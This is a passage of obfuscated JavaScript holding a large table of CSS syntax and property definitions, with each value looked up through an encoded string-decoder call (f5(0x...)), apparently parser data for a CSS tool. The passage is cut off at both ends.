percentage':f5(0xd34),'general-enclosed':f5(0x7ae),'generic-family':f5(0xa15),'generic-name':f5(0xbdd),'geometry-box':f5(0x8df),'gradient':f5(0xd23),'grayscale()':f5(0x86b),'grid-line':f5(0xdb5),'historical-lig-values':f5(0x39d),'hsl()':f5(0x216),'hsla()':f5(0x101c),'hue':f5(0x1030),'hue-rotate()':f5(0x775),'hue-interpolation-method':f5(0x87a),'hwb()':f5(0xa1b),'hypot()':f5(0x5b5),'image':f5(0x474),'image()':f5(0xef8),'image-set()':f5(0xbf0),'image-set-option':f5(0x2a2),'image-src':f5(0x265),'image-tags':f5(0x3f7),'inflexible-breadth':f5(0x213),'inset()':f5(0x87e),'invert()':f5(0xb70),'keyframes-name':f5(0x4e4),'keyframe-block':f5(0x5ee),'keyframe-block-list':f5(0x2fa),'keyframe-selector':f5(0xd22),'lab()':f5(0xa7b),'layer()':f5(0xdf7),'layer-name':f5(0x3e0),'lch()':f5(0x336),'leader()':f5(0xebf),'leader-type':f5(0xdc3),'length-percentage':f5(0x637),'light-dark()':f5(0x496),'line-names':f5(0x1000),'line-name-list':f5(0xa0c),'line-style':f5(0x309),'line-width':f5(0xcd2),'linear-color-hint':f5(0x666),'linear-color-stop':f5(0x4aa),'linear-gradient()':f5(0xdbc),'log()':f5(0x2a3),'mask-layer':f5(0x683),'mask-position':f5(0x9b4),'mask-reference':f5(0x996),'mask-source':f5(0x39e),'masking-mode':f5(0x66b),'matrix()':f5(0x56d),'matrix3d()':f5(0x26f),'max()':f5(0x95d),'media-and':f5(0x36d),'media-condition':f5(0xb83),'media-condition-without-or':f5(0x7ef),'media-feature':f5(0xbd3),'media-in-parens':f5(0x463),'media-not':f5(0x478),'media-or':f5(0x88f),'media-query':f5(0x5c8),'media-query-list':f5(0x9d6),'media-type':f5(0xb30),'mf-boolean':f5(0xd96),'mf-name':f5(0xb30),'mf-plain':f5(0x38c),'mf-range':f5(0x417),'mf-value':f5(0xb28),'min()':f5(0xdc5),'minmax()':f5(0x1cb),'mod()':f5(0xd48),'name-repeat':f5(0x9e9),'named-color':f5(0x631),'namespace-prefix':f5(0xb30),'ns-prefix':f5(0xd3a),'number-percentage':f5(0xddf),'numeric-figure-values':f5(0xe03),'numeric-fraction-values':f5(0x7e9),'numeric-spacing-values':f5(0x3d0),'nth':f5(0xfaf),'opacity()':f5(0x3c0),'overflow-position':f5(0x962),'outline-radius':f5(0x637),'page-body':f5(0x1020),'page-margin-box':f5(0x788),'page-margin-box-type':f5(0x9d2),'page-selector-list':f5(0x895),'page-selector':f5(0x66d),'page-size':f5(0x28c),'path()':f5(0x8c2),'paint()':f5(0x2ed),'perspective()':f5(0xd59),'polygon()':f5(0xa72),'polar-color-space':f5(0x226),'position':f5(0x9a7),'pow()':f5(0x24e),'pseudo-class-selector':f5(0x75e),'pseudo-element-selector':f5(0xb1d),'pseudo-page':f5(0xa55),'quote':f5(0xaa8),'radial-gradient()':f5(0x431),'ratio':f5(0xa56),'ray()':f5(0xeec),'ray-size':f5(0xe2f),'rectangular-color-space':f5(0x6ec),'relative-selector':f5(0x8ee),'relative-selector-list':f5(0x44f),'relative-size':f5(0x385),'rem()':f5(0xad5),'repeat-style':f5(0x3b0),'repeating-conic-gradient()':f5(0x629),'repeating-linear-gradient()':f5(0x42a),'repeating-radial-gradient()':f5(0xfe6),'reversed-counter-name':f5(0x24b),'rgb()':f5(0x278),'rgba()':f5(0x237),'rotate()':f5(0x8a5),'rotate3d()':f5(0x184),'rotateX()':f5(0xdc9),'rotateY()':f5(0x8ef),'rotateZ()':f5(0xbbd),'round()':f5(0x3f2),'rounding-strategy':f5(0x4ba),'saturate()':f5(0xfa2),'scale()':f5(0x497),'scale3d()':f5(0xe2b),'scaleX()':f5(0x293),'scaleY()':f5(0x4db),'scaleZ()':f5(0x9e7),'scroll()':f5(0x3f5),'scroller':f5(0x586),'self-position':f5(0xf93),'shape-radius':f5(0x238),'sign()':f5(0x3ef),'skew()':f5(0x40f),'skewX()':f5(0x5cd),'skewY()':f5(0x354),'sepia()':f5(0x8c5),'shadow':f5(0xf39),'shadow-t':f5(0xc12),'shape':f5(0x29c),'shape-box':f5(0x854),'side-or-corner':f5(0xded),'sin()':f5(0xcef),'single-animation':f5(0x56a),'single-animation-direction':f5(0x3d4),'single-animation-fill-mode':f5(0xfcb),'single-animation-iteration-count':f5(0xc06),'single-animation-play-state':f5(0xab5),'single-animation-timeline':f5(0x3a9),'single-transition':f5(0xace),'single-transition-property':f5(0x806),'size':f5(0x4eb),'sqrt()':f5(0xcf5),'step-position':f5(0x9bc),'step-timing-function':f5(0x62a),'subclass-selector':f5(0x4f2),'supports-condition':f5(0x34d),'supports-in-parens':f5(0x928),'supports-feature':f5(0x457),'supports-decl':f5(0x33f),'supports-selector-fn':f5(0x8a0),'symbol':f5(0x9c0),'system-color':f5(0x95a),'tan()':f5(0xa50),'target':f5(0xa07),'target-counter()':f5(0x5d8),'target-counters()':f5(0xe9e),'target-text()':f5(0xfc2),'time-percentage':f5(0x9ce),'timeline-range-name':f5(0x4b4),'easing-function':f5(0xda6),'track-breadth':f5(0xf79),'track-list':f5(0xb3b),'track-repeat':f5(0xa42),'track-size':f5(0x1a9),'transform-function':f5(0x2e4),'transform-list':f5(0xda0),'transition-behavior-value':f5(0x595),'translate()':f5(0x1dd),'translate3d()':f5(0xae5),'translateX()':f5(0x292),'translateY()':f5(0x69f),'translateZ()':f5(0xac4),'type-or-unit':f5(0x36f),'type-selector':f5(0x97f),'var()':f5(0xf1c),'view()':f5(0x255),'viewport-length':f5(0xfbf),'visual-box':f5(0xfbb),'wq-name':f5(0xb89),'-legacy-gradient':f5(0xe48),'-legacy-linear-gradient':f5(0x8d1),'-legacy-repeating-linear-gradient':f5(0x69b),'-legacy-linear-gradient-arguments':f5(0xfcd),'-legacy-radial-gradient':f5(0x75f),'-legacy-repeating-radial-gradient':f5(0xd0d),'-legacy-radial-gradient-arguments':f5(0x739),'-legacy-radial-gradient-size':f5(0xc5e),'-legacy-radial-gradient-shape':f5(0xa99),'-non-standard-font':f5(0xe95),'-non-standard-color':f5(0x260),'-non-standard-image-rendering':f5(0x2e1),'-non-standard-overflow':f5(0xd7a),'-non-standard-size':f5(0x7a9),'-webkit-gradient()':f5(0x782),'-webkit-gradient-color-stop':f5(0x557),'-webkit-gradient-point':f5(0x2ec),'-webkit-gradient-radius':f5(0x637),'-webkit-gradient-type':f5(0xa6a),'-webkit-mask-box-repeat':f5(0xb6b),'-ms-filter-function-list':f5(0x1d0),'-ms-filter-function':f5(0x46d),'-ms-filter-function-progid':f5(0xaed),'-ms-filter-function-legacy':f5(0xaf9),'absolute-color-base':f5(0xad9),'absolute-color-function':f5(0xb5d),'age':f5(0x842),'anchor-name':f5(0xcf0),'attr-name':f5(0x189),'attr-fallback':f5(0xffb),'bg-clip':f5(0x92e),'bottom':f5(0xa4c),'container-name':f5(0xe4b),'container-condition':f5(0xa03),'coord-box':f5(0xeb6),'generic-voice':f5(0x5a7),'gender':f5(0xd57),'generic-script-specific':f5(0x86d),'generic-complete':f5(0x194),'generic-incomplete':f5(0x323),'-non-standard-generic-family':f5(0xf17),'left':f5(0xa4c),'color-base':f5(0x57b),'color-function':f5(0xb5d),'device-cmyk()':f5(0x9d4),'legacy-device-cmyk-syntax':f5(0xd5f),'modern-device-cmyk-syntax':f5(0x924),'cmyk-component':f5(0xbf9),'color-mix()':f5(0x5bc),'color-space':f5(0xc0f),'custom-color-space':f5(0xcf0),'paint':f5(0x357),'palette-identifier':f5(0xcf0),'right':f5(0xa4c),'scope-start':f5(0x58b),'scope-end':f5(0x58b),'forgiving-selector-list':f5(0xbf8),'forgiving-relative-selector-list':f5(0xc6b),'selector-list':f5(0x4f3),'complex-real-selector-list':f5(0x911),'simple-selector-list':f5(0x1021),'relative-real-selector-list':f5(0xe89),'complex-selector-unit':f5(0xf19),'complex-real-selector':f5(0x2cb),'relative-real-selector':f5(0xc4e),'pseudo-compound-selector':f5(0x85f),'simple-selector':f5(0x3de),'legacy-pseudo-element-selector':f5(0x5ae),'single-animation-composition':f5(0x5d2),'svg-length':f5(0xd78),'svg-writing-mode':f5(0x688),'top':f5(0xa4c),'x':f5(0x5e8),'y':f5(0x5e8),'declaration':f5(0xdb6),'declaration-list':f5(0xea1),'url':f5(0x5e0),'url-modifier':f5(0x8d6),'number-zero-one':f5(0x468),'number-one-or-greater':f5(0x230),'color()':f5(0x88c),'colorspace-params':f5(0x67c),'predefined-rgb-params':f5(0x5ad),'predefined-rgb':f5(0x321),'xyz-params':f5(0xb79),'xyz-space':f5(0x837),'oklab()':f5(0xa3f),'oklch()':f5(0x420),'offset-path':f5(0xa2a),'rect()':f5(0x1003),'xywh()':f5(0xa4b),'query-in-parens':f5(0xf0c),'size-feature':f5(0xec5),'style-feature':f5(0xb7b),'style-query':f5(0xf13),'style-condition':f5(0xc74),'style-in-parens':f5(0xa7e),'-non-standard-display':f5(0xe6e),'inset-area':f5(0x32e),'position-area':f5(0xb5f),'anchor()':f5(0x8af),'anchor-side':f5(0xfda),'anchor-size()':f5(0x4fb),'anchor-size':f5(0xf90),'anchor-element':f5(0xcf0),'try-size':f5(0x312),'try-tactic':f5(0x423),'font-variant-css2':f5(0x3fe),'font-width-css3':f5(0x84c),'system-family-name':f5(0xe2e)},'properties':{'--*':f5(0x1ab),'-ms-accelerator':f5(0xa75),'-ms-block-progression':f5(0x945),'-ms-content-zoom-chaining':f5(0x9f0),'-ms-content-zooming':f5(0x1b3),'-ms-content-zoom-limit':f5(0x774),'-ms-content-zoom-limit-max':f5(0x58f),'-ms-content-zoom-limit-min':f5(0x58f),'-ms-content-zoom-snap':f5(0xfd0),'-ms-content-zoom-snap-points':f5(0xec9),'-ms-content-zoom-snap-type':f5(0x6cb),'-ms-filter':f5(0xdc2),'-ms-flow-from':f5(0x384),'-ms-flow-into':f5(0x384),'-ms-grid-columns':f5(0xdd6),'-ms-grid-rows':f5(0xdd6),'-ms-high-contrast-adjust':f5(0x61b),'-ms-hyphenate-limit-chars':f5(0x1c7),'-ms-hyphenate-limit-lines':f5(0x7c9),'-ms-hyphenate-limit-zone':f5(0x639),'-ms-ime-align':f5(0x8cf),'-ms-overflow-style':f5(0xe30),'-ms-scrollbar-3dlight-color':f5(0x656),'-ms-scrollbar-arrow-color':f5(0x656),'-ms-scrollbar-base-color':f5(0x656),'-ms-scrollbar-darkshadow-color':f5(0x656),'-ms-scrollbar-face-color':f5(0x656),'-ms-scrollbar-highlight-color':f5(0x656),'-ms-scrollbar-shadow-color':f5(0x656),'-ms-scrollbar-track-color':f5(0x656),'-ms-scroll-chaining':f5(0xe08),'-ms-scroll-limit':f5(0xa47),'-ms-scroll-limit-x-max':f5(0x527),'-ms-scroll-limit-x-min':f5(0x933),'-ms-scroll-limit-y-max':f5(0x527),'-ms-scroll-limit-y-min':f5(0x933),'-ms-scroll-rails':f5(0xe37),'-ms-scroll-snap-points-x':f5(0x4bc),'-ms-scroll-snap-points-y':f5(0x4bc),'-ms-scroll-snap-type':f5(0x6cb),'-ms-scroll-snap-x':f5(0x800),'-ms-scroll-snap-y':f5(0x7cb),'-ms-scroll-translation':f5(0x8a3),'-ms-text-autospace':f5(0x40d),'-ms-touch-select':f5(0x4ab),'-ms-user-select':f5(0x2ab),'-ms-wrap-flow':f5(0x5de),'-ms-wrap-margin':f5(0x933),'-ms-wrap-through':f5(0x89e),'-moz-appearance':f5(0x716),'-moz-binding':f5(0xae7),'-moz-border-bottom-colors':f5(0xed1),'-moz-border-left-colors':f5(0xed1),'-moz-border-right-colors':f5(0xed1),'-moz-border-top-colors':f5(0xed1),'-moz-context-properties':f5(0xa0f),'-moz-float-edge':f5(0x337),'-moz-force-broken-image-icon':f5(0xc93),'-moz-image-region':f5(0xff2),'-moz-orient':f5(0x516),'-moz-outline-radius':f5(0x83e),'-moz-outline-radius-bottomleft':f5(0xe9c),'-moz-outline-radius-bottomright':f5(0xe9c),'-moz-outline-radius-topleft':f5(0xe9c),'-moz-outline-radius-topright':f5(0xe9c),'-moz-stack-sizing':f5(0x380),'-moz-text-blink':f5(0x409),'-moz-user-focus':f5(0x3f4),'-moz-user-input':f5(0xa83),'-moz-user-modify':f5(0x8d9),'-moz-window-dragging':f5(0xeca),'-moz-window-shadow':f5(0x64c),'-webkit-appearance':f5(0x906),'-webkit-border-before':f5(0xd66),'-webkit-border-before-color':f5(0x656),'-webkit-border-before-style':f5(0x680),'-webkit-border-before-width':f5(0xc84),'-webkit-box-reflect':f5(0xed0),'-webkit-line-clamp':f5(0x9b0),'-webkit-mask':f5(0xcdf),'-webkit-mask-attachment':f5(0x244),'-webkit-mask-clip':f5(0xff3),'-webkit-mask-composite':f5(0xa51),'-webkit-mask-image':f5(0x5fe),'-webkit-mask-origin':f5(0x94c),'-webkit-mask-position':f5(0x53a),'-webkit-mask-position-x':f5(0x9ca),'-webkit-mask-position-y':f5(0x834),'-webkit-mask-repeat':f5(0x6ce),'-webkit-mask-repeat-x':f5(0x904),'-webkit-mask-repeat-y':f5(0x904),'-webkit-mask-size':f5(0xee5),'-webkit-overflow-scrolling':f5(0x7a1),'-webkit-tap-highlight-color':f5(0x656),'-webkit-text-fill-color':f5(0x656),'-webkit-text-stroke':f5(0x2b1),'-webkit-text-stroke-color':f5(0x656),'-webkit-text-stroke-width':f5(0x933),'-webkit-touch-callout':f5(0x9c4),'-webkit-user-modify':f5(0x4dc),'accent-color':f5(0x520),'align-content':f5(0xbbc),'align-items':f5(0xac5),'align-self':f5(0xff9),'align-tracks':f5(0xd86),'all':f5(0x487),'anchor-name':f5(0x5a1),'anchor-scope':f5(0xd7c),'animation':f5(0xd2e),'animation-composition':f5(0x6f5),'animation-delay':f5(0x80d),'animation-direction':f5(0x764),'animation-duration':f5(0x80d),'animation-fill-mode':f5(0x33e),'animation-iteration-count':f5(0x3b5),'animation-name':f5(0x849),'animation-play-state':f5(0xb56),'animation-range':f5(0x2e9),'animation-range-end':f5(0xd1b),'animation-range-start':f5(0xd1b),'animation-timing-function':f5(0x4a7),'animation-timeline':f5(0xf2c),'appearance':f5(0xda1),'aspect-ratio':f5(0xde3),'azimuth':f5(0xe72),'backdrop-filter':f5(0xc61),'backface-visibility':f5(0x73c),'background':f5(0xffa),'background-attachment':f5(0x244),'background-blend-mode':f5(0x4ee),'background-clip':f5(0x69c),'background-color':f5(0x656),'background-image':f5(0x100f),'background-origin':f5(0x454),'background-position':f5(0x462),'background-position-x':f5(0xf28),'background-position-y':f5(0x583),'background-repeat':f5(0x6ce),'background-size':f5(0xee5),'block-size':f5(0x4b7),'border':f5(0xc39),'border-block':f5(0x80e),'border-block-color':f5(0x974),'border-block-style':f5(0xadc),'border-block-width':f5(0x927),'border-block-end':f5(0x80e),'border-block-end-color':f5(0x5e3),'border-block-end-style':f5(0xadc),'border-block-end-width':f5(0x927),'border-block-start':f5(0x80e),'border-block-start-color':f5(0x5e3),'border-block-start-style':f5(0xadc),'border-block-start-width':f5(0x927),'border-bottom':f5(0xc39),'border-bottom-color':f5(0x5e3),'border-bottom-left-radius':f5(0x9f6),'border-bottom-right-radius':f5(0x9f6),'border-bottom-style':f5(0xb9a),'border-bottom-width':f5(0x93a),'border-collapse':f5(0x100e),'border-color':f5(0x480),'border-end-end-radius':f5(0x9f6),'border-end-start-radius':f5(0x9f6),'border-image':f5(0x822),'border-image-outset':f5(0x320),'border-image-repeat':f5(0xf04),'border-image-slice':f5(0x43c),'border-image-source':f5(0xcdd),'border-image-width':f5(0x386),'border-inline':f5(0x80e),'border-inline-end':f5(0x80e),'border-inline-color':f5(0x974),'border-inline-style':f5(0xadc),'border-inline-width':f5(0x927),'border-inline-end-color':f5(0x5e3),'border-inline-end-style':f5(0xadc),'border-inline-end-width':f5(0x927),'border-inline-start':f5(0x80e),'border-inline-start-color':f5(0x5e3),'border-inline-start-style':f5(0xadc),'border-inline-start-width':f5(0x927),'border-left':f5(0xc39),'border-left-color':f5(0x656),'border-left-style':f5(0xb9a),'border-left-width':f5(0x93a),'border-radius':f5(0x51a),'border-right':f5(0xc39),'border-right-color':f5(0x656),'border-right-style':f5(0xb9a),'border-right-width':f5(0x93a),'border-spacing':f5(0x67a),'border-start-end-radius':f5(0x9f6),'border-start-start-radius':f5(0x9f6),'border-style':f5(0xe3d),'border-top':f5(0xc39),'border-top-color':f5(0x656),'border-top-left-radius':f5(0x9f6),'border-top-right-radius':f5(0x9f6),'border-top-style':f5(0xb9a),'border-top-width':f5(0x93a),'border-width':f5(0x8f7),'bottom':f5(0xb88),'box-align':f5(0x77d),'box-decoration-break':f5(0x7cf),'box-direction':f5(0xf16),'box-flex':f5(0x5e8),'box-flex-group':f5(0xac2),'box-lines':f5(0xdb9),'box-ordinal-group':f5(0xac2),'box-orient':f5(0x4a9),'box-pack':f5(0xd31),'box-shadow':f5(0xeb0),'box-sizing':f5(0xad3),'break-after':f5(0x590),'break-before':f5(0x590),'break-inside':f5(0x383),'caption-side':f5(0x8b5),'caret':f5(0xd84),'caret-color':f5(0x520),'caret-shape':f5(0x25f),'clear':f5(0xfc9),'clip':f5(0xff2),'clip-path':f5(0xe2d),'clip-rule':f5(0xf1a),'color':f5(0x656),'color-interpolation-filters':f5(0xe20),'color-scheme':f5(0x8b2),'column-count':f5(0xa5f),'column-fill':f5(0x85d),'column-gap':f5(0x926),'column-rule':f5(0x8ba),'column-rule-color':f5(0x656),'column-rule-style':f5(0x680),'column-rule-width':f5(0xc84),'column-span':f5(0x4a8),'column-width':f5(0xa4c),'columns':f5(0xcec),'contain':f5(0x617),'contain-intrinsic-size':f5(0x5dd),'contain-intrinsic-block-size':f5(0x81d),'contain-intrinsic-height':f5(0x81d),'contain-intrinsic-inline-size':f5(0x81d),'contain-intrinsic-width':f5(0x81d),'container':f5(0x18c),'container-name':f5(0x90c),'container-type':f5(0xf3a),'content':f5(0xbf1),'content-visibility':f5(0xd0c),'counter-increment':f5(0x395),'counter-reset':f5(0x2f6),'counter-set':f5(0x395),'cursor':f5(0x7b3),'d':f5(0x7dd),'cx':f5(0x637),'cy':f5(0x637),'direction':f5(0x3f7),'display':f5(0x513),'dominant-baseline':f5(0xbdc),'empty-cells':f5(0xe55),'field-sizing':f5(0x97d),'fill':f5(0x868),'fill-opacity':f5(0x613),'fill-rule':f5(0xf1a),'filter':f5(0xd90),'flex':f5(0x8a9),'flex-basis':f5(0xe88),'flex-direction':f5(0x52d),'flex-flow':f5(0xec8),'flex-grow':f5(0x5e8),'flex-shrink':f5(0x5e8),'flex-wrap':f5(0x102d),'float':f5(0xcb3),'font':f5(0xae6),'font-family':f5(0xd40),'font-feature-settings':f5(0x330),'font-kerning':f5(0xd3f),'font-language-override':f5(0x2d4),'font-optical-sizing':f5(0x61b),'font-palette':f5(0x4ea),'font-variation-settings':f5(0xa35),'font-size':f5(0x8d8),'font-size-adjust':f5(0x43d),'font-smooth':f5(0xf0b),'font-stretch':f5(0x335),'font-style':f5(0x46c),'font-synthesis':f5(0xaa5),'font-synthesis-position':f5(0x61b),'font-synthesis-small-caps':f5(0x61b),'font-synthesis-style':f5(0x61b),'font-synthesis-weight':f5(0x61b),'font-variant':f5(0xece),'font-variant-alternates':f5(0x437),'font-variant-caps':f5(0xc68),'font-variant-east-asian':f5(0xb0b),'font-variant-emoji':f5(0x1ed),'font-variant-ligatures':f5(0x8aa),'font-variant-numeric':f5(0xcd6),'font-variant-position':f5(0x536),'font-weight':f5(0xf55),'forced-color-adjust':f5(0x77b),'gap':f5(0x1024),'grid':f5(0x807),'grid-area':f5(0x281),'grid-auto-columns':f5(0xb24),'grid-auto-flow':f5(0x581),'grid-auto-rows':f5(0xb24),'grid-column':f5(0xb62),'grid-column-end':f5(0xead),'grid-column-gap':f5(0x666),'grid-column-start':f5(0xead),'grid-gap':f5(0x592),'grid-row':f5(0xb62),'grid-row-end':f5(0xead),'grid-row-gap':f5(0x666),'grid-row-start':f5(0xead),'grid-template':f5(0xce3),'grid-template-areas':f5(0x41e),'grid-template-columns':f5(0x180),'grid-template-rows':f5(0x180),'hanging-punctuation':f5(0x7e7),'height':f5(0xee7),'hyphenate-character':f5(0x623),'hyphenate-limit-chars':f5(0xbe1),'hyphens':f5(0x8f5),'image-orientation':f5(0xd4f),'image-rendering':f5(0x4f7),'image-resolution':f5(0x869),'ime-mode':f5(0x333),'initial-letter':f5(0x8a7),'initial-letter-align':f5(0xb3a),'inline-size':f5(0x4b7),'input-security':f5(0x61b),'inset':f5(0xc10),'inset-block':f5(0xa61),'inset-block-end':f5(0xc50),'inset-block-start':f5(0xc50),'inset-inline':f5(0xa61),'inset-inline-end':f5(0xc50),'inset-inline-start':f5(0xc50),'interpolate-size':f5(0xbd0),'isolation':f5(0x4cd),'justify-content':f5(0x809),'justify-items':f5(0xb35),'justify-self':f5(0xadd),'justify-tracks':f5(0x96b),'left':f5(0xb88),'letter-spacing':f5(0x926),'line-break':f5(0x7b8),'line-clamp':f5(0x9b0),'line-height':f5(0xd65),'line-height-step':f5(0x933),'list-style':f5(0x18d),'list-style-image':f5(0xf89),'list-style-position':f5(0xb22),'list-style-type':f5(0x694),'margin':f5(0x3e6),'margin-block':f5(0x780),'margin-block-end':f5(0x98e),'margin-block-start':f5(0x98e),'margin-bottom':f5(0xb88),'margin-inline':f5(0x780),'margin-inline-end':f5(0x98e),'margin-inline-start':f5(0x98e),'margin-left':f5(0xb88),'margin-right':f5(0xb88),'margin-top':f5(0xb88),'margin-trim':f5(0x490),'marker':f5(0x29d),'marker-end':f5(0x29d),'marker-mid':f5(0x29d),'marker-start':f5(0x29d),'mask':f5(0x79b),'mask-border':f5(0x6be),'mask-border-mode':f5(0x43a),'mask-border-outset':f5(0x320),'mask-border-repeat':f5(0xf04),'mask-border-slice':f5(0x9f9),'mask-border-source':f5(0xcdd),'mask-border-width':f5(0x386),'mask-clip':f5(0xd8b),'mask-composite':f5(0x89f),'mask-image':f5(0x5fe),'mask-mode':f5(0xcb4),'mask-origin':f5(0x6d1),'mask-position':f5(0x53a),'mask-repeat':f5(0x6ce),'mask-size':f5(0xee5),'mask-type':f5(0x43a),'masonry-auto-flow':f5(0x862),'math-depth':f5(0x659),'math-shift':f5(0x976),'math-style':f5(0x976),'max-block-size':f5(0x483),'max-height':f5(0xd91),'max-inline-size':f5(0x483),'max-lines':f5(0x9b0),'max-width':f5(0xd91),'min-block-size':f5(0xc18),'min-height':f5(0xee7),'min-inline-size':f5(0xc18),'min-width':f5(0xee7),'mix-blend-mode':f5(0x5d4),'object-fit':f5(0x2d5),'object-position':f5(0x9fc),'offset':f5(0xcf3),'offset-anchor':f5(0x35c),'offset-distance':f5(0x666),'offset-path':f5(0x1d1),'offset-position':f5(0xa2b),'offset-rotate':f5(0x1e7),'opacity':f5(0xba2),'order':f5(0xac2),'orphans':f5(0xac2),'outline':f5(0x998),'outline-color':f5(0x520),'outline-offset':f5(0x933),'outline-style':f5(0x5db),'outline-width':f5(0x93a),'overflow':f5(0x49e),'overflow-anchor':f5(0x61b),'overflow-block':f5(0xf2e),'overflow-clip-box':f5(0xf08),'overflow-clip-margin':f5(0x633),'overflow-inline':f5(0xf2e),'overflow-wrap':f5(0xc4a),'overflow-x':f5(0xf2e),'overflow-y':f5(0xf2e),'overlay':f5(0xab1),'overscroll-behavior':f5(0x6f6),'overscroll-behavior-block':f5(0x65b),'overscroll-behavior-inline':f5(0x65b),'overscroll-behavior-x':f5(0x65b),'overscroll-behavior-y':f5(0x65b),'padding':f5(0x1c0),'padding-block':f5(0x37c),'padding-block-end':f5(0x1007),'padding-block-start':f5(0x1007),'padding-bottom':f5(0x637),'padding-inline':f5(0x37c),'padding-inline-end':f5(0x1007),'padding-inline-start':f5(0x1007),'padding-left':f5(0x637),'padding-right':f5(0x637),'padding-top':f5(0x637),'page':f5(0xf60),'page-break-after':f5(0x407),'page-break-before':f5(0x407),'page-break-inside':f5(0x852),'paint-order':f5(0x22c),'perspective':f5(0x77a),'perspective-origin':f5(0x9fc),'place-content':f5(0x6ac),'place-items':f5(0x827),'place-self':f5(0x80f),'pointer-events':f5(0xb71),'position':f5(0x101e),'position-anchor':f5(0x9e1),'position-area':f5(0x87d),'position-try':f5(0x4b2),'position-try-fallbacks':f5(0xf65),'position-try-order':f5(0xf05),'position-visibility':f5(0x778),'print-color-adjust':f5(0xa7c),'quotes':f5(0xc5f),'r':f5(0x637),'resize':f5(0xae3),'right':f5(0xb88),'rotate':f5(0x861),'row-gap':f5(0x926),'ruby-align':f5(0x3b3),'ruby-merge':f5(0x318),'ruby-position':f5(0xb10),'rx':f5(0x637),'ry':f5(0x637),'scale':f5(0x3b4),'scrollbar-color':f5(0x1fa),'scrollbar-gutter':f5(0x1f2),'scrollbar-width':f5(0xb69),'scroll-behavior':f5(0x999),'scroll-margin':f5(0x3bb),'scroll-margin-block':f5(0xac9),'scroll-margin-block-start':f5(0x933),'scroll-margin-block-end':f5(0x933),'scroll-margin-bottom':f5(0x933),'scroll-margin-inline':f5(0xac9),'scroll-margin-inline-start':f5(0x933),'scroll-margin-inline-end':f5(0x933),'scroll-margin-left':f5(0x933),'scroll-margin-right':f5(0x933),'scroll-margin-top':f5(0x933),'scroll-padding':f5(0x6b2),'scroll-padding-block':f5(0xc1e),'scroll-padding-block-start':f5(0xfbf),'scroll-padding-block-end':f5(0xfbf),'scroll-padding-bottom':f5(0xfbf),'scroll-padding-inline':f5(0xc1e),'scroll-padding-inline-start':f5(0xfbf),'scroll-padding-inline-end':f5(0xfbf),'scroll-padding-left':f5(0xfbf),'scroll-padding-right':f5(0xfbf),'scroll-padding-top':f5(0xfbf),'scroll-snap-align':f5(0xbcd),'scroll-snap-coordinate':f5(0x456),'scroll-snap-destination':f5(0x9fc),'scroll-snap-points-x':f5(0xa1d),'scroll-snap-points-y':f5(0xa1d),'scroll-snap-stop':f5(0xe4a),'scroll-snap-type':f5(0xac0),'scroll-snap-type-x':f5(0x9d8),'scroll-snap-type-y':f5(0x9d8),'scroll-timeline':f5(0xb4f),'scroll-timeline-axis':f5(0x7bd),'scroll-timeline-name':f5(0x424),'shape-image-threshold':f5(0xba2),'shape-margin':f5(0x666),'shape-outside':f5(0xacf),'shape-rendering':f5(0x498),'stroke':f5(0x868),'stroke-dasharray':f5(0x535),'stroke-dashoffset':f5(0x533),'stroke-linecap':f5(0x545),'stroke-linejoin':f5(0xf51),'stroke-miterlimit':f5(0x4b1),'stroke-opacity':f5(0xce8),'stroke-width':f5(0x533),'tab-size':f5(0xf76),'table-layout':f5(0x96f),'text-align':f5(0xbca),'text-align-last':f5(0x86f),'text-anchor':f5(0x101f),'text-combine-upright':f5(0xc65),'text-decoration':f5(0x3ac),'text-decoration-color':f5(0x656),'text-decoration-line':f5(0x985),'text-decoration-skip':f5(0x1ec),'text-decoration-skip-ink':f5(0x3b2),'text-decoration-style':f5(0x1013),'text-decoration-thickness':f5(0x411),'text-emphasis':f5(0xd32),'text-emphasis-color':f5(0x656),'text-emphasis-position':f5(0x52a),'text-emphasis-style':f5(0xc5c),'text-indent':f5(0x796),'text-justify':f5(0xf86),'text-orientation':f5(0xb45),'text-overflow':f5(0xe43),'text-rendering':f5(0xb93),'text-shadow':f5(0x35d),'text-size-adjust':f5(0x5c1),'text-spacing-trim':f5(0x52b),'text-transform':f5(0xd80),'text-underline-offset':f5(0x1019),'text-underline-position':f5(0x607),'text-wrap':f5(0xeac),'text-wrap-mode':f5(0x8ab),'text-wrap-style':f5(0xb0e),'timeline-scope':f5(0x5a1),'top':f5(0xb88),'touch-action':f5(0x92d),'transform':f5(0x35e),'transform-box':f5(0xa9a),'transform-origin':f5(0x4b3),'transform-style':f5(0xf15),'transition':f5(0xdaf),'transition-behavior':f5(0xdcd),'transition-delay':f5(0x80d),'transition-duration':f5(0x80d),'transition-property':f5(0x8ad),'transition-timing-function':f5(0x4a7),'translate':f5(0x96a),'unicode-bidi':f5(0xbd8),'user-select':f5(0x6a6),'vector-effect':f5(0x6bf),'vertical-align':f5(0xb9f),'view-timeline':f5(0x57f),'view-timeline-axis':f5(0x7bd),'view-timeline-inset':f5(0x61c),'view-timeline-name':f5(0x5a1),'view-transition-name':f5(0xcb9),'visibility':f5(0x747),'white-space':f5(0x675),'white-space-collapse':f5(0xe4e),'widows':f5(0xac2),'width':f5(0xee7),'will-change':f5(0xe6f),'word-break':f5(0xe50),'word-spacing':f5(0x540),'word-wrap':f5(0xa98),'writing-mode':f5(0x658),'x':f5(0x637),'y':f5(0x637),'z-index':f5(0xb59),'zoom':f5(0x89c),'-moz-background-clip':f5(0xc79),'-moz-border-radius-bottomleft':f5(0x883),'-moz-border-radius-bottomright':f5(0xf1b),'-moz-border-radius-topleft':f5(0xe51),'-moz-border-radius-topright':f5(0xf1b),'-moz-control-character-visibility':f5(0x73c),'-moz-osx-font-smoothing':f5(0x31c),'-moz-user-select':f5(0x345),'-ms-flex-align':f5(0xb6a),'-ms-flex-item-align':f5(0xe10),'-ms-flex-line-pack':f5(0x1034),'-ms-flex-negative':f5(0xf1d),'-ms-flex-pack':f5(0x752),'-ms-flex-order':f5(0xac2),'-ms-flex-positive':f5(0x872),'-ms-flex-preferred-size':f5(0x7b2),'-ms-interpolation-mode':f5(0x2c7),'-ms-grid-column-align':f5(0xe73),'-ms-grid-row-align':f5(0xe73),'-ms-hyphenate-limit-last':f5(0xa65),'-webkit-background-clip':f5(0xff3),'-webkit-column-break-after':f5(0xd98),'-webkit-column-break-before':f5(0xd98),'-webkit-column-break-inside':f5(0xd98),'-webkit-font-smoothing':f5(0xc9f),'-webkit-mask-box-image':f5(0xfbd),'-webkit-print-color-adjust':f5(0xa7c),'-webkit-text-security':f5(0xbe8),'-webkit-user-drag':f5(0xd36)